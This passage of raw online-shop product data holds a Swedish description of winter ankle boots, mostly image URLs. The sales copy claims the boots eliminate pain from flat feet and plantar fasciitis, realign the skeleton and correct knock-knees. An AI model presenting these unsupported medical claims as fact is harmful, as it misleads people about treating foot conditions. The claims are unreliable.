osition":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/6d04e5fd-c757-4145-9294-f094af8a24cf.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/6d04e5fd-c757-4145-9294-f094af8a24cf.jpg?v=1703750474","width":800},{"alt":null,"id":36286032478490,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/cd2247a3-5f8f-44ab-92d2-b0f8d02039ee.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/cd2247a3-5f8f-44ab-92d2-b0f8d02039ee.jpg?v=1703750474","width":800},{"alt":null,"id":36286032511258,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9351c9fb-c80d-4761-abe5-cc08aa8569f3.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/9351c9fb-c80d-4761-abe5-cc08aa8569f3.jpg?v=1703750474","width":800},{"alt":null,"id":36286032544026,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/28f178f4-200f-47c5-8763-fa9821672516.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/28f178f4-200f-47c5-8763-fa9821672516.jpg?v=1703750474","width":800},{"alt":null,"id":36286032576794,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/1504f3ff-41b6-4e9d-a602-4baf5876ed4b.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/1504f3ff-41b6-4e9d-a602-4baf5876ed4b.jpg?v=1703750474","width":800},{"alt":null,"id":36286032609562,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/016c963f-a97d-454b-8537-fbb27d008945.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/016c963f-a97d-454b-8537-fbb27d008945.jpg?v=1703750474","width":800},{"alt":null,"id":36286032642330,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/94f722fc-9032-497b-b117-c5062c0f2fdc.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/94f722fc-9032-497b-b117-c5062c0f2fdc.jpg?v=1703750474","width":800},{"alt":null,"id":36286032675098,"position":18,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/bff55080-580d-4552-af95-20ea62280a4e.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/bff55080-580d-4552-af95-20ea62280a4e.jpg?v=1703750474","width":800},{"alt":null,"id":36286032707866,"position":19,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/8663e270-0ca0-47fc-aff7-99d6bff28320.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/8663e270-0ca0-47fc-aff7-99d6bff28320.jpg?v=1703750474","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eTRENDIGA VINTERSTÖVLAR 2023\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBÅDE VARMA OCH SNÖSÄKRA PÅ SAMMA GÅNG\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePREMIUMKVALITET | 360° VARMA | SNYGGA OCH BEKVÄMA.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" srcset=\"https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 48w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 180w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 540w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 720w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 900w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1024w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1280w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1366w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1440w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1536w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1600w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1920w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2056w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2560w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2732w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2880w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 3072w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 3200w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 3840w\" sizes=\"480px\" data-srcset=\"https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 48w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 180w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 540w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 720w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 900w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1024w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1280w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1366w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1440w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1536w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1600w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1920w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2056w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2560w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2732w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2880w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 3072w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 3200w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 3840w\" height=\"297\" width=\"480\" alt=\"\" data-sizes=\"auto\" class=\"sep-lazyload lazyautosizes lazyloaded\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cstrong\u003eSTIL MÖTER KOMFORT\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003eDen nya designen på våra vinterstövletter är resultatet av ett samarbete mellan fotvårdare och designers.\u003cbr\u003e\u003cbr\u003eDe ger en hälsosam, bekväm och säker hållning. De hjälper till att ompositionera ben och eliminera muskelsvaghet vid gång och löpning.\u003c\/p\u003e\n\u003cp\u003e\u003cimg sizes=\"750px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-3840.webp 3840w\" alt=\"\" width=\"750\" height=\"750\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-3840.webp 3840w\"\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003cstrong\u003eKontrollerar, stabiliserar och balanserar foten. \u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003eAbsorberar stötar och minskar\u003c\/strong\u003e friktionen för att förbättra fotens komfort.\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/537ac9287a61c654fc68fee4dda9d16a74b1695e.gif\" sizes=\"1280px\" alt=\"AZZY Premium Orthopedic Casual Sneaker, Casual Orthopedic Walking Shoes 2020 Design\" width=\"600\" height=\"600\" data-sizes=\"auto\" data-src=\"https:\/\/cdn.hotishop.com\/image\/537ac9287a61c654fc68fee4dda9d16a74b1695e.gif\"\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cstrong\u003eMINSKAR SMÄRTA\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eVåra premiuminläggssulor med anatomiskt hålfotsstöd förbättrar fot- och benställningen och eliminerar smärta som orsakas av plattfot, dålig gångställning och plantar fasciit.\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg sizes=\"480px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-3840.webp 3840w\" alt=\"AZZY Premium Orthopedic Casual Sneaker, Casual Orthopedic Walking Shoes 2020 Design\" width=\"480\" height=\"214\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-3840.webp 3840w\"\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cimg sizes=\"198px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-48.png 48w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-180.png 180w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-540.png 540w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-720.png 720w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-900.png 900w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1024.png 1024w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1280.png 1280w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1366.png 1366w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1440.png 1440w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1536.png 1536w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1600.png 1600w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1920.png 1920w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2056.png 2056w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2560.png 2560w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2732.png 2732w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2880.png 2880w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-3072.png 3072w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-3200.png 3200w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-3840.png 3840w\" alt=\"\" width=\"25\" height=\"25\" data-sizes=\"auto\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-48.png 48w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-180.png 180w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-540.png 540w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-720.png 720w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-900.png 900w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1024.png 1024w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1280.png 1280w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1366.png 1366w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1440.png 1440w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1536.png 1536w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1600.png 1600w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1920.png 1920w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2056.png 2056w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2560.png 2560w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2732.png 2732w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2880.png 2880w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-3072.png 3072w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-3200.png 3200w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-3840.png 3840w\"\u003e\u003cstrong\u003eFÖRBÄTTRA HOLDNINGEN\u003c\/strong\u003e - Det är i fötterna som dålig hållning börjar. Hjälp till att förbättra rörligheten i höfter, rygg och knän genom att eliminera smärtan som orsakas av dina fötter.\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/bfb38927bc53b8fecc8de7f6764fd22d05e7b4c7.gif\" sizes=\"1280px\" alt=\"AZZY Premium Orthopedic Casual Sneaker, Casual Orthopedic Walking Shoes 2020 Design\" width=\"480\" height=\"294\" data-sizes=\"auto\" data-src=\"https:\/\/cdn.hotishop.com\/image\/bfb38927bc53b8fecc8de7f6764fd22d05e7b4c7.gif\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eFörflyttar den vinklade tån tillbaka \u003c\/strong\u003etill den naturliga positionen samtidigt som skelettet justeras\u003cstrong\u003e för att korrigera hållningen.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eFörhindrar obalanser i höfter och muskler och korrigerar knäveck och bogben.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDen är lätt, \u003c\/strong\u003emen med en kilformad design kan du gå mer stadigt och stå i timmar\u003cstrong\u003e utan ansträngning eller obalans.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/78aa2dcfd615df554afa64328205589c978dae20.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003eTa på dig dem och håll fötterna på plats runt tåspännet för \u003cstrong\u003eökat stöd.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/cbd28eefaaa6a7c484efc5f42806c17335ea877a.gif\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch2\u003eFÖR DAGLIGT BRUK\u003c\/h2\u003e\n\u003cp\u003eVåra ankelstövlar Winter Boots är snyggt designade så att du kan bära dem till alla dina outfits för alla tillfällen.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr\u003eDe finns i 3 färger och ditt nya favoritpar kommer att ta hand om dina fötter med sina mjuka sulor.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg sizes=\"750px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-3840.webp 3840w\" alt=\"\" width=\"750\" height=\"750\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2056.webp 